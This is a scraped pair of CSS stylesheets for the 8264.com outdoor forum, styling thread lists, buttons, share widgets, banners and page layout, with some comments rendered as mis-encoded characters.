.list_forum_explain h3 a{ font-size:12px; float:right; color:#1a2b38; margin:6px 0px 2px 6px; _margin-top:-30px;*+margin-top:-30px;}
.list_forum_explain h3 a:hover{ font-size:12px; float:right; color:#42a3dc;}
.list_forum_explain b{ display:block; color:#1a2b38; font-weight:normal; padding:9px 0px 0px 0px; font-size:12px;}
.list_forum_explain p{ margin:0px; padding:8px 0px 0px 0px; line-height:150%; font-size:12px;}
.list_forum_explain_r_ad{ float:right; width:610px;}
.ad_l_260{ width:300px;  text-align: center; background:#f1f1f1; float:left;}
.ad_r_260{ width:300px;  text-align: center; background:#f1f1f1; float:right;}
.ad_r_260 img, .ad_l_260 img { width:300px; height: 130px; }
.hght{ height:37px; _overflow:hidden;}
.forum_post{ float:left; font-size:0px; position:relative; z-index:1}
.forum_post .forum_post_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -198px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; position:relative; margin-right:10px;}
.forum_post .forum_post_button.forum_post_newbutton{background-position:0 -366px}
.forum_post .imgfl_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px 0px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; margin-right:10px;}
.forum_post .imgfl_button:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -44px no-repeat; }
.forum_post .fbhdbutton{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -410px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer; margin-right: 10px;}
.forum_post .fbhdbutton:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0px -454px no-repeat; }
.forum_post .imghd_button{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0 -278px no-repeat; width:133px; height:43px; display:inline-block; *display:inline; *zoom:1; cursor:pointer;margin-right: 10px;}
.forum_post .imghd_button:hover{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg?1) 0 -322px no-repeat; }
.ptb16{ padding:16px 0;}
.forum_post_outcon { width: 129px; padding-top: 4px; position:absolute; top:43px; left:0px; z-index: 1; _height: 30px; background: #fff; display:none; }
.forum_post_outcon_up { display:none; width: 129px; padding-bottom: 6px; position:absolute; bottom:41px; left:0px; z-index: 1; }
.forum_post_out{ width:129px; border:#ff7e00 solid 2px; border-radius:3px; display: block;position:absolute; z-index:99!important;}
.forum_post_out a{ height:40px; line-height:40px; font-size:16px; color:#ff7e00; display:block; text-align:center; background-color: #fff!important; }
.forum_post_out a:hover{ height:40px; line-height:40px;background:#ff7e00!important; color:#fff; text-decoration:none;}
.list_pager{  }
.list_pager .pg { margin: 0 0 16px; _margin: 0 0 10px; }
.list_pager .pg a,
.list_pager .pg strong { float: left; display: block; font-size: 15px; font-weight: 400; color: #999; height: 24px; padding: 6px 7px 4px; margin-left: 5px; font-family: "Microsoft YaHei"; background: none; border: 0; border-bottom: 2px solid #fff;}
.list_pager .pg a:hover,
.list_pager .pg strong,
.list_pager .pg a.select { border: 0; border-bottom: 2px solid #00A6FC; color: #141414; text-decoration: none; background: none; }
.list_pager .pg .prev { display: none; }
.list_forum_top_fg{ height:10px; border-top:#e6e6e6 solid 1px;_z-index:1; position:relative;}
.list_forum_top_fg span{ background: url(//static.8264.com/static/images/common/arrowdown.jpg) top center no-repeat; height:6px; top:-1px; display:block; _z-index:99 ; position:absolute; width:10px; left:50%}
.forum_threadlist li{ border-bottom:#e6e6e6 dashed 1px; padding:10px 0px 10px 0px;}
.icon_gl{ width:55px; text-align:center; padding-top:12px;  float:left;}
.threadlist_lz{ float:left;}
.threadlist_text a{ font-size:16px; float:left; }
a.th_tit:link{ color:#1e6d9b;}
a.th_tit:visited{ color:#1a2b38;}
a.th_tit:hover{ color:#1a2b38;}
a.th_tit:active{ color:#1a2b38;}
.threadlist_text span{ margin-left:5px; display:inline; float:left; height:24px; line-height:24px;}
.threadlist_text span.bold{ float:none;}
.threadlist_text a.newicon16_16{ width:30px; height:16px; display:inline-block; color:#ff7e00; font-size:12px; margin-top:4px;  margin-left:5px; float:left; display:inline; }
.threadlist_text span.fjicon16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -142px 1px no-repeat;  margin-top:4px;}
.threadlist_text span.imgicon16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -141px -22px no-repeat;  margin-top:4px; float:left;}
.threadlist_text span.bcion16_16{ width:16px; height:16px; background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -141px -39px no-repeat;  margin-top:4px;}
.threadlist_info{ padding:6px 0px 0px 0px; font-size:0px;}
.threadlist_info span{ height:18px; line-height:18px; background:#91c5e4; border-radius:2px; color:#fff;
padding:0px 5px;
padding:0px 5px\9\0; /* only for IE9&IE10 */
*padding:2px 5px 0px 5px!important;/* ie7 */
_padding:0px 5px; /* ie6 */
padding:2px 5px\0;   /* IE8&IE9&IE10 */
margin-right:10px; font-size:12px; display:inline-block; *display:inline; *zoom:1;}
.threadlist_info span a{ color:#fff; }
.threadlist_info span a:hover{ text-decoration:none; }
.threadlist_info em{ height:18px; line-height:18px; font-size:12px;  margin-right:10px;  display:inline-block; *display:inline; *zoom:1; color:#949494;}
.threadlist_info em a { color:#949494; }
.threadlist_info em a:hover { color:#1a2b38; text-decoration:none; }
.view_reply{ float:right; font-size:0px; padding-top:1px;_margin-top:-53px; }
.view_reply span{ width:51px; height:17px; color:#fff; font-size:12px; display: inline-block; *display:inline; *zoom:1; margin-left:8px; text-align:center; padding-top:29px;}
.view_reply .reply { background:url(//static.8264.com/static/images/common/bbslisticon.jpg) 0px -89px no-repeat; }
.view_reply .reply a { color: #fff; }
.view_reply .view{ background:url(//static.8264.com/static/images/common/bbslisticon.jpg) -52px -89px no-repeat;}
.t_ad{ margin:16px auto; width:980px;}
.forum_category{ border-top:#e6e6e6 solid 1px; padding:16px 0px 10px 0px; font-size:0px; *padding:16px 0px 16px 0px;}
.forum_category a{ display:inline; white-space: nowrap; padding:3px 8px; text-align:center; background:#e1eaef;  color:#3d6277; font-size:12px; margin:0px 5px 6px 0px; border-radius:2px; float:left; }
.forum_category a:hover{ background:#1e6d9b; color:#fff; text-decoration: none; }
.forum_category a.zhong{ background:#1e6d9b; color:#fff; font-weight:normal;}
.forum_category h1{ display:inline;}
.forum_category_chird{ font-size:0px; padding-bottom:10px;}
.forum_category_chird a{ display:inline; white-space: nowrap; padding:3px 8px; text-align:center; background:#e1eaef; color:#3d6277; font-size:12px; margin:0px 5px 6px 0px; border-radius:2px; float:left; }
.forum_category_chird a:hover{ background:#1e6d9b; color:#fff; text-decoration: none; }
.forum_category_chird a.zhong{  background:#1e6d9b; color:#fff; }
.forum_screeningwarpten{ height:35px; border-bottom:#E6E6E6 solid 1px;}
.pdt16{ padding-bottom:16px;}
.forum_screening_l{ float:left; font-size:0; padding-top:3px;}
.forum_screening_l a{ padding:0px 20px; position:relative; display:inline-block; *display:inline; *zoom:1; font-size:14px; color:#585858; background:#eaeaea; height:32px; line-height:32px; text-align:center; border-radius:3px 3px 0px 0px; margin-right:5px;}
.forum_screening_l a:hover{ background:#b3b3b3; color:#fff; text-decoration:none;}
.forum_screening_l a.zhong{ background:#b3b3b3; color:#fff;}
.forum_screening_l .zbk{ width:28px; height:18px; background:url(//static.8264.com/static/images/common/z_b_icon.png) 0px 0px no-repeat; top:-10px; right:-11px; z-index:1; position:absolute;}
.forum_screening_r{ float:right; font-size:0px; padding-top:3px;}
.forum_screening_r a{ height:29px; display:inline-block; *display:inline; *zoom:1;}
.forum_screening_r .publish{background:url(//static.8264.com/static/images/common/fabsx.jpg) -87px 0px no-repeat;  width:86px; }
.forum_screening_r .publish.zhong{ background:url(//static.8264.com/static/images/common/fabsx.jpg) -87px -30px no-repeat;}
.forum_screening_r .reply{background:url(//static.8264.com/static/images/common/fabsx.jpg) 0px -30px no-repeat;  width:87px;}
.forum_screening_r .reply.zhong{background:url(//static.8264.com/static/images/common/fabsx.jpg) 0px 0px no-repeat;}
.pt11{ padding-top:11px;}

/* */
.footer { background: #1a2b38; color: #FFF; margin-top: 45px; }
.footer a { color: #FFF; }
.footer a:hover { color: #FFF; }
.topHill { position: absolute; top: -16px; left: 0; width: 175px; height: 16px; background: url(//static.8264.com/static/image/common/bg_fourm_sprite.png) no-repeat 0 0; text-indent: -9999px; }
.friendLink { background: #0f1f2b; padding: 15px 0; font: 12px/20px "Microsoft Yahei"; }
.friendLink ul li{float:left;list-style:none; display: inline; white-space: nowrap;}
.friendLink a { color: #807f7f; margin-right: 10px; text-decoration: none;}
.friendLink a:hover { color: #FFF; }

/* 20131224 脳脫掳忙驴茅脤铆录脫 */
.zbktitle:after,.zbkinfo:after{ content: ""; display: block; clear: both; visibility: hidden; }
.zbktitle,.zbkinfo{ zoom: 1; }
.zbkcon{ border-bottom:#E6E6E6 dashed 1px; padding:10px 0px;}
.zbktitle{}
.zbkname{ float:left; font-size:16px; color:#ff7e00;}
.zbkname a{ color:#1a2b38; font-size:16px;}
.zbkname a:hover{ color:#1a2b38;}
.zbk_t{ float:right; color:#1e6d9b; font-size:16px;}
.zbk_t:hover{ float:right; color:#1a2b38; font-size:16px;}
.zbkinfo{ padding-top:7px;}
.zbkinfo .zbk_zt{ padding:0px 8px;}
.zbkinfo .zbkinfo_l{ float:left; font-size:12px; color:#949494;}
.zbkinfo .zbk_or{ background:#ffa349; display:inline-block; *zoom:1; *display:inline; color:#fff; border-radius:3px; padding:0px 5px;}
.zbkinfo .zbkinfo_r{ float:right; color:#949494; font-size:12px;}
.zbkinfo .zbkinfo_r a { color:#949494;}
.zbkinfo .zbkinfo_r a:hover { color: #1a2b38; text-decoration: none; }
.withoutb_t{ border-bottom:0 none;}
.warpten980{ width:980px; margin:0 auto; }
.bbs { margin-bottom: 16px; }
.bbs .tsm { clear: both; padding-left: 0px; }
.tsm dt{float:left;padding:2px 0;width:64px;_width:67px;*width:67px;clear:left;}
/* 脟氓鲁媒赂隆露炉 */
.clboth:after,.tt_title:after { content: ""; display: block; clear: both; visibility: hidden; }
.clboth,.tt_title{ zoom: 1; }
.tt_title{  font-weight:normal;}
.tt_title b{ font-size:18px; float:left; color:#fff;  font-weight:normal;}
.tt_title span{ font-size:12px; color:#7b94a4; float:left; padding:8px 0px 0px 5px; }
.tt_title a{ font-size:12px; color:#7b94a4; text-decoration:none; padding:8px 0px 0px 0px;}
.tt_title .bkmore { float:right; }
.tt_title a:hover{ font-size:12px; color:#fff; text-decoration:none;}
.choiceness .warpten980{ width:980px; overflow:hidden!important; }
.choiceness .rosecon,.choiceness .hwcon{ width:1000px;}
.choiceness .xlcon{ width:1000px;}
.rosecon{ width:1000px;}
.rosecon li,.hwcon li{overflow:hidden; float:left; background:#fff; position:relative; border:#E5E5E5 solid 1px; margin:16px 5px 0px 0px; display:inline;width:190px;}
.rosecon li img{ width:190px; height:287px;}
.hwcon li img{ width:190px; height:257px;}
.rosecon li .name,.hwcon li .name { display:block; font-size:14px; color:#585858; text-decoration:none; height:32px; padding-top:19px; text-align:center;}
.rosecon li .name:hover,.hwcon li .name:hover{  font-size:14px; color:#585858; text-decoration:none;}
.xlcon li{overflow:hidden; float:left; box-shadow: 0px 0px 2px  #000; background:#fff; position:relative; border:#555 solid 1px; margin:16px 5px 0px 0px; display:inline;width:190px;}
.hwcon .p_t_l{ top:244px; left:60px;}
.xlcon li img{ width:190px; height:257px;}
.xlcon li .name { display:block; font-size:14px; color:#585858; text-decoration:none; height:46px; padding-top:5px; text-align:center; line-height:3; overflow:hidden;}
.xlcon li .name:hover{  font-size:14px; color:#585858; text-decoration:none;}
.xlcon_ptl{ top:244px; left:60px;}
.q_x{ width:71px; height:22px; background:url(//static.8264.com/static/images/common/rp24.png) 0px 0px no-repeat; text-align:center; color:#fff; font-size:12px; padding-top:0px; display:block; position:absolute; text-decoration:none;}
.p_t_l{ top:274px; left:60px;}
.d_h{ width:180px; border-top:#e6e6e6 solid 1px; margin:0 auto; padding:8px 0 ; text-align:center; color:#949494; }
.d_h .dj{ display:inline-block; *display:inline; *zoom:1; background:url(//static.8264.com/static/images/common/tticon.jpg) -37px -20px no-repeat; padding:0px 10px 0px 19px; color:#949494; font-size:12px;}
.d_h .dp{ display:inline-block; *display:inline; *zoom:1;  background:url(//static.8264.com/static/images/common/tticon.jpg) -41px -44px no-repeat; padding:0px 10px 0px 15px; color:#949494; font-size:12px;}
.p_t_x{ top:244px; left:60px;}
.hxccon li{ width:190px; height:235px; overflow:hidden; float:left;  background:#fff; position:relative; border:#eee solid 1px; margin:16px 4px 0px 0px; display:inline;}
.hxccon li img{ width:190px; height:145px;}
.hxccon li .name{ display:block; font-size:14px; color:#585858; text-decoration:none; height:32px; padding-top:19px; text-align:center;}
.hxccon li .name:hover{ font-size:14px; color:#585858; text-decoration:none;}
.p_t_hx{ top:133px; left:60px;}
.zbtjcon li{ width:190px; height:250px; overflow:hidden; float:left; background:#fff; position:relative; border:#e5e5e5 solid 1px; margin:16px 4px 0px 0px; display:inline; text-align:center;}
.zbtjcon li img{ width:155px; height:155px;}
.zbtjcon li .name{ display:block; height:45px; text-align:center; padding-top:13px;}
.zbtjcon li .name a{ display:block; font-size:12px; color:#585858; text-decoration:none;}
.zbtjcon li .name a:hover{  font-size:12px; color:#585858; text-decoration:none;}
.zbtjcon li .name i{ color:#949494; font-size:12px; font-style:normal;}
.p_t_zbtj{ top:142px; left:60px;}
.bbslistbox{ width:1100px;}
.bbslistbox th{ background:#f6f6f6; height:37px; text-align:left; font-size:12px; vertical-align:middle; color:#3a3a3a;}
.bbslistbox th.t_i26{ text-indent:26px; text-align:left; }
.bbslistbox td{ border-bottom:#e3e3e3 dashed 1px; vertical-align:middle; height:43px; text-align:left; line-height: 1.1;}
.bbslistbox td.glfx{ width:25px;}
.bbslistbox td.tb_{ width:25px;}
.bbslistbox td.w660{ width:660px; text-align:left; padding-right:30px;}
.bbslistbox td.w660 .titletable td{ border-bottom:none 0; }
.bbslistbox td.w660 .titletable td .title_o_t_s{ width:100%; overflow:hidden; height:18px;}
.p_l10{padding-left:10px;}
.bbslistbox td.w660 .f_16{ font-size:14px; color:#1E6D9B; line-height: 1em; font-weight:normal;font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w660 .f_16:hover{ font-size:14px; color:#1a2b38; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w660 .tps a:hover { background: none; }
.bbslistbox td .fl_17_no a{ height:17px; line-height:17px; background:#e1eaef; border-radius:2px; color:#31586e; text-decoration:none; font-size:12px; padding:4px 5px; display: inline; white-space: nowrap; margin-right:10px;}
.bbslistbox td .fl_17_no a:hover{ background:#1e6d9b; color:#fff; text-decoration:none; font-size:12px;}
.titletable .tps{ font-size:16px;}
.titletable .tps a{ font-size:12px;}
.titletable .newicon{ color:#ff7e00; font-size:12px;}
.titletable img { margin-top: -4px; *margin-top: 0px; }
.bbslistbox td.w105{ width:105px; font-size:12px; text-align:left; line-height: 1.5;}
.bbslistbox td.w105 .d_block{display:block; }
.bbslistbox td.w105 .d_block a { color: #585858; font-family: STHeiti, "Microsoft YaHei", \u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a:hover{ color: #1a2b38; text-decoration: none; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a.gray { color: #949494; font-family: STHeiti, "Microsoft YaHei", \u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a.gray:hover{ color: #1a2b38; text-decoration: none; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 em{ color:#949494;}
.bbslistbox td.w105 .gray{ color:#949494;}
.bbslistbox td.w105 .gray:hover{ color:#1a2b38;}
.bbslistbox td.w105 a:hover{ color:#1a2b38;}
.bbslistbox td.w70{ width:70px; font-size:12px; text-align:left; line-height: 1.5;}
.bbslistbox td.w70 .d_block{display:block;}
.bbslistbox td.w70 em{ color:#949494;}
.bbslistbox td.w70 .blue{ color:#1e6d9b;}
.bbslistbox td.w70 .blue:hover{ color:#1a2b38; text-decoration: none;}
.bbslistbox td.min_w20{ min-width:20px;}
.n_m_s_t{ font-family:脣脦脤氓,脨脗脧赂脙梅脤氓,Verdana,Arial,sans-serif;}

/* 脨脗脳掳卤赂脥篓脤玫 */
.tt_title1:after,.zbtlconlist:after{content: ""; display: block; clear: both; visibility: hidden;}
.tt_title1,.zbtlconlist{ zoom: 1;}
.zbtl_w{ width:980px; margin:0 auto; font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif;}
.tt_title1{ font-weight:normal; margin:10px 0px 16px 0px; padding:0px;}
.zbtl_name{color: #1A2B38; font-size: 16px; float:left; font-weight:normal;}
.bq_blue_w{ height:21px; background:url(//static.8264.com/static/images/common/zbtlcion_q.png) left top no-repeat; float:left; padding:0px 0px 0px 34px; margin:2px 0px 0px 10px;}
.bq_blue_con{ background:url(//static.8264.com/static/images/common/zbtlcion_h.jpg) right top no-repeat #43a6df; height:21px; padding:0px 8px 0px 0px; color:#fff; font-size:12px; line-height:21px; display:inline-block;}
.qqbm{ float:right; color:#949494; font-size:12px; margin-top:4px;}
.gd{ float:right; color: #7B94A4; font-size:12px; text-decoration:none; margin:4px 0px 0px 10px;}
.zbtlconlist{ width:980px; overflow:hidden;}
.zbtlconlist ul{ width:990px;}
.zbtlconlist li{ float:left; width:178px; border:#e5e5e5 solid 1px; padding:6px; margin:0px 5px 0px 0px; display:inline; position:relative;}
.zbtlconlist li img{ width:178px; height:178px;}
.zbtlconlist li .zbname_b{ display:block; text-align:center; font-size:12px; color:#1a2b38; text-decoration:none; margin-top:8px; height:20px; overflow:hidden;}
.zbtlconlist li .zhedang{ width:178px; height:178px; background:url(//static.8264.com/static/images/common/zbtlbg.png) left top no-repeat; position: absolute; left:6px; top:6px; display:none;}
.zbtlconlist li .zbname_b:hover{ font-size:12px; color:#1a2b38; text-decoration:none;}
.zbtlconlist li .zbinfo_c{ font-size:12px; color:#949494; display:block; height:35px; overflow:hidden; margin:5px 3px 5px 7px;}

/* 路脰脧铆碌脠虏脿脌赂 */
.share_bd_warpten{ width:50px; position:absolute; float:right; position: fixed !important;  position: absolute; z-index: 1; bottom:20px; right: 30px; background:#fff;}
.bbs_share_sc{ width:50px;}
.bbs_share_sc li{ width:50px; height:51px;}
.bbs_share_sc li.ps_re{ position:relative;}
.bbs_share_sc li a{ background:url(//static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:block; }
.bbs_share_sc li .share{ width:50px; height:50px; background-position:0px 0px;}
.bbs_share_sc li .share:hover{ width:50px; height:50px; background-position:0px -204px;}
.bbs_share_sc li .sc{ width:50px; height:50px; background-position:0px -51px;}
.bbs_share_sc li .sc:hover{ width:50px; height:50px; background-position:0px -255px;}
.bbs_share_sc li .bbsli{ width:50px; height:50px; background-position:0px -102px;}
.bbs_share_sc li .bbsli:hover{ width:50px; height:50px; background-position:0px -306px;}
.bbs_share_sc li .gotop_50{ width:50px; height:50px; background-position:0px -153px;}
.bbs_share_sc li .gotop_50:hover{ width:50px; height:50px; background-position:0px -357px;}
.bbs_share_sc li .kfhelf{ width:50px; height:50px; background-position:0 -867px;}
.bbs_share_sc li .kfhelf:hover{ width:50px; height:50px; background-position:0 -816px;}
.share_bd{ width:200px; position:absolute; height:50px; top:-6px; right:50px; font-size:0px; display:none;}
.bbs_share_sc li .share_bd a{ width:50px; height:50px; background:url(//static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:inline-block; _display:inline; _zoom:1;}
.bbs_share_sc li .share_bd a.sina{ background-position:0 -408px;}
.bbs_share_sc li .share_bd a.sina:hover{ background-position:0 -612px;}
.bbs_share_sc li .share_bd a.qq{ background-position: 0px -459px;}
.bbs_share_sc li .share_bd a.qq:hover{ background-position: 0px -663px;}
.bbs_share_sc li .share_bd a.wb{ background-position: 0px -510px;}
.bbs_share_sc li .share_bd a.wb:hover{ background-position: 0px -714px;}
.bbs_share_sc li .share_bd a.wx{ background-position: 0px -561px;}
.bbs_share_sc li .share_bd a.wx:hover{ background-position: 0px -765px;}
.bdshare-button-style0-32 a{padding:0;margin:0;}

/*碌脷脠媒路陆碌脟脗录掳贸露篓*/
.reg_bg_bind{top: 0;}
.reg_bind_logo{width: 100%;overflow: hidden;text-align: center;}
.reg_bind_midden{width: 100%;overflow: hidden;text-align: center;}
.reg_bind_midden_header{width: 76px;height: 76px;overflow: hidden;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;border: 1px solid #AEAEAE;margin:50px auto 0;}
.reg_bind_midden_header img{width: 70px;height: 70px;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;padding: 3px;background: #fff;}
.reg_bind_name{color: #585858;font-weight: bold;}
.reg_bind_list{font-size: 12px;color: #737171;}
.reg_bind_number{text-decoration: none;}
.reg_bind_number button{width: 260px;height: 40px;background-color: #009BDB;border: none;color: #fff;font-size: 16px;margin-top: 20px;cursor:pointer;}
.reg_bind_yes{width: 260px;height: 40px;background-color: #fff;border: 1px solid #AEAEAE;color: #AEAEAE;font-size: 16px;margin-top: 20px;cursor:pointer;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/readmodel.css?Kw9
body_size: 12993
content:
#content:after,#content:before,.art-page:after,.art-page:before,.blk-container-other:after,.blk-container-other:before,.clearfix:after,.clearfix:before {
    content: " ";
    display: table
}

#content:after,.art-page:after,.blk-container-other:after,.clearfix:after {
    clear: both
}

blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul {
    margin: 0;
    padding: 0
}

body,button,input,select,textarea {
    font: 12px/1.5 "\5FAE\8F6F\96C5\9ED1",Arial,HELVETICA;
    -ms-overflow-style: scrollbar
}

h1,h2,h3,h4,h5,h6 {
    font-size: 100%
}

address,cite,dfn,em,var {
    font-style: normal
}

code,kbd,pre,samp {
    font-family: Courier new,Courier,monospace
}

small {
    font-size: 12px
}

em,i {
    font-style: normal
}

ol,ul {
    list-style: none
}

a {
    text-decoration: none
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

legend {
    color: #000
}

fieldset,img {
    border: 0
}

button,input,select,textarea {
    font-size: 100%
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    color: #585858
}

body {
    background-color: #fff;
    background: none;
}

a {
    color: #585858;
    outline: 0 none
}

#forumPage .layout {
    width: 1170px;
    margin: 0 auto
}

a:hover {
    text-decoration: none
}

.lazy-showBG {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden;
    z-index: 1
}

.lazy-showBG .header-bg {
    width: 100%;
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 2
}

.travel-banner {
    position: relative;
    height: 160px
}

.travel-banner .header-bg {
    height: 160px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt26F.jpg)
}

.strategy-header,.travel-header {
    position: relative;
    z-index: 3
}

.top-profile {
    position: relative;
    padding: 42px 0 42px 95px
}

.t-profile-data {
    position: absolute;
    left: 0;
    top: 42px
}

.t-profile-data img {
    width: 70px;
    height: 70px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 3px solid #fff
}

.t-profile-title h1 {
    font-size: 28px;
    color: #fff;
    font-weight: 400;
    line-height: 36px
}

.t-profile-thumb {
    margin-top: 12px;
    color: rgba(255,255,255,.65)
}

.t-profile-thumb .tp-username {
    color: #fff;
    margin-right: 12px
}

.t-profile-thumb .tp-pubDate {
    margin-right: 12px
}

.strategy-banner {
    position: relative;
    height: 352px
}

.strategy-banner .header-bg {
    height: 352px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt27F.jpg)
}

.strategy-header .blk-crumbNav {
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    padding-top: 18px;
    margin-bottom: 0
}

.strategy-header .blk-crumbNav .cate-name {
    color: #fff
}

.stragy-titbar {
    width: 65%;
    margin: 35px auto 0;
    text-align: center;
    height: 190px
}

.stragy-titbar .stragy-title h1 {
    font-size: 34px;
    color: #fff;
    line-height: 54px
}

.stragy-titbar .stragy-thumb {
    margin-top: 35px
}

.stragy-titbar .stragy-thumb .user-name {
    font-size: 14px;
    color: #fff
}

.stragy-titbar .stragy-thumb .pb-time {
    margin-top: 5px;
    color: rgba(255,255,255,.65)
}

.attent-wrapper {
    position: relative;
    font-size: 0;
    margin: 52px 0 0;
    text-align: center
}

.attent-wrapper .left-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rlt.png) no-repeat
}

.attent-wrapper .right-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rrt.png) no-repeat
}

.attent-wrapper .attentList-content {
    display: inline-block;
    vertical-align: top;
    background-color: #fff;
    height: 30px;
    padding: 12px 10px;
    font-size: 12px
}

.attentList-content .attent-num {
    float: left;
    color: #666;
    margin-right: 18px
}

.attentList-content .attent-num em {
    font-size: 24px;
    line-height: 30px;
    color: #ff7247;
    margin-right: 4px
}

.attentList-content a {
    float: left;
    width: 30px;
    height: 30px;
    margin-right: 8px
}

.attentList-content img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.attentList-content .more-link {
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/sdot.png) no-repeat center center;
    margin-right: 0
}

.art-attentList {
    padding-bottom: 30px
}

.art-attentList .attentList-inner {
    height: 26px
}

.art-attentList .attent-num em {
    font-size: 22px;
    line-height: 26px
}

.art-attentList a {
    width: 26px;
    height: 26px
}

.art-attentList img {
    width: 26px;
    height: 26px
}

#content {
    width: 1170px;
    margin: 0 auto 20px;
    padding-top: 30px
}

.main-rect {
    width: 100%;
    float: left;
    min-height: 1px
}

.main-rect .col-main {
    width: 810px;
    margin-right: 360px
}

.col-main-right {
    width: 100%;
    overflow: hidden;
}

.main-rect .col-main-v2 {
    margin-right: 310px
}

.main-extra {
    float: left;
    width: 330px;
    margin-left: -330px
}

.main-extra-v2 {
    float: left;
    width: 240px;
    margin-left: -240px
}

.main-extra-v3 {
    float: left;
    width: 310px;
    margin-left: -310px
}

.side-float {
    position: fixed;
    width: 50px;
    left: 50%;
    margin-left: 275px;
    bottom: 20px;
    display: none;
    z-index: 1040
}

.side-float .mui-tab {
    width: 50px;
    height: 50px;
    margin-bottom: 4px;
    position: relative
}

.side-float a {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 48px;
    height: 48px;
    display: block;
    border: 1px solid #e7e7e7
}

.side-float a:hover {
    background-color: #43a6df;
    border-color: #43a6df
}

.side-float a:hover.icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/whistory.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wfavorites.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wgotop.png) no-repeat 50% 50% #43a6df
}

.side-float .mui-tab-tip {
    border: 1px solid #eee;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: #fff;
    display: none;
    width: 90px;
    height: 32px;
    line-height: 32px;
    position: absolute;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    left: 50px;
    top: 8px
}

.side-float .mui-tab-tip .mui-tab-tip-arr {
    border-bottom: 9px solid #eee;
    border-left: 9px solid transparent;
    bottom: 2px;
    height: 0;
    position: absolute;
    left: -9px;
    width: 0
}

.side-float .mui-tab-tip .mui-tab-tip-arr:before {
    content: "";
    border-bottom: 9px solid #fff;
    border-left: 9px solid transparent;
    height: 0;
    position: absolute;
    left: -7px;
    width: 0;
    bottom: -8px
}

.side-float .icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/history.png) no-repeat 50% 50% #fff
}

.side-float .icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/favorites.png) no-repeat 50% 50% #fff
}

.side-float .icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/gotop.png) no-repeat 50% 50% #fff
}

.blk-crumbNav {
    font-size: 14px;
    color: #666;
    line-height: 30px;
    margin-bottom: 20px
}

.blk-crumbNav .cate-name {
    color: #999
}

.blk-crumbNav em {
    font-style: normal;
    margin: 0 3px
}

.blk-crumbNav .prior-postLink {
    float: right;
    height: 28px;
    line-height: 28px;
    border: 1px solid #43a6df;
    padding: 0 12px;
    color: #4db1ea;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-crumbNav .prior-postLink .icon-book {
    width: 16px;
    height: 13px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/bxPXXX1sX2bX-16-13.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0
}

